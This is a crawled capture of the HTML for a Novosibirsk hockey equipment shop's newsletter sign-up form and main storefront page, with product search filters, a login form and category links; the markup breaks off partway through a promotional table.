

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/myform?1769443586433
body_size: 1395
content:
<!--includeForm--><form data-s3-anketa-id="2723211" action="" class="gr-form -visor-no-click" method="post"><div class="gr-head">Подписка на новости</div><div class="gr-field"><div class="gr-title">Ваше Имя<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[0]"/></div></div><div class="gr-field"><div class="gr-title">E-mail<span class="gr-required">*</span></div><div class="gr-value"><input type="text" size="30" maxlength="100"value=""name="d[1]"/></div></div><div class="gr-html"><p><strong>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Нажимая кнопку "Отправить" я подтверждаю, что мне больше 14 лет.</span></p>
</strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 8pt;">Настоящим я соглашаюсь(и/или получил соответствующее письменное согласие своих законных представителей &ndash; родителей, усыновителей или попечителя и ООО &laquo;АРЕНА&raquo; вправе потребовать документальное подтверждение этого согласия)с тем, что ООО &laquo;АРЕНА&raquo; может связываться со мной по почте, электронной почте, смс, телефону и с помощью других средств связи в целях маркетинга, рекламы и изучения мнений. Для того, чтобы получать только интересную мне информацию, я соглашаюсь на анализ и обработку истории моего взаимодействия с ООО &laquo;АРЕНА&raquo;. Я согласен на обработку моих персональных данных, включая трансграничную передачу и передачу третьим лицам, уполномоченным ООО &laquo;АРЕНА&raquo; для осуществления целей маркетинга, рекламы и изучения мнений группой компаний Арена. Я прочитал&nbsp;<a href="/politika-konfidentsialnosti">Политику Конфиденциальности</a>&nbsp;и согласен с ее положениями. Я понимаю, что могу отозвать свое согласие, следуя по специальной ссылке в сообщениях от Арена.</span></p></div><div class="gr-field"><label class="gr-title">Хочу получать новости от АРЕНА&nbsp;<span class="gr-required">*</span><input type="checkbox" value="Хочу получать новости от АРЕНА"name="d[3]"/></label></div><div class="gr-field"><button class="gr-button" type="submit">Отправить</button></div><re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form><!--includeForm-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1769443587032
body_size: 15317
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейный магазин</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, 'b64791a2b76c2bb1ada03514342fd5ab', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"7dc35b338ada28e40072b652d35fbc0f","getFolderCustomFields":"b64791a2b76c2bb1ada03514342fd5ab","getSearchMatches":"3f6a88000bd1312d332af6668318f6ef","getProductListItem":"6991e0e8f9df1a37df029a035d295290","cartAddItem":"61dbc2e30a114960ae279c8a2b529894","cartRemoveItem":"0f35dbb9fbb04a595cd23f2497d32096","cartUpdate":"48e32dec87de645bf39e52686432669f","cartRemoveCoupon":"ece53665237d1d81104fbce39e7ba404","cartAddCoupon":"d46e48c1b77cce5e7724e3a387e3c76c","deliveryCalc":"ac5bf26766a4d221aff5bb84453c91cf","printOrder":"53f9a608870c3c821ec5c0017af91d48","cancelOrder":"69dd5333f7b953af20b44954744a0b2e","cancelOrderNotify":"79a0fac0ffd9f9ed3b60086d86482aef","repeatOrder":"a74f4b6ce5cbffc81fb30eadda2a346a","paymentMethods":"ecf15da158d3fdbf61e772cbbfeafed2","compare":"e1d7f98fc68ebd59955d1c98d0f68b74"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
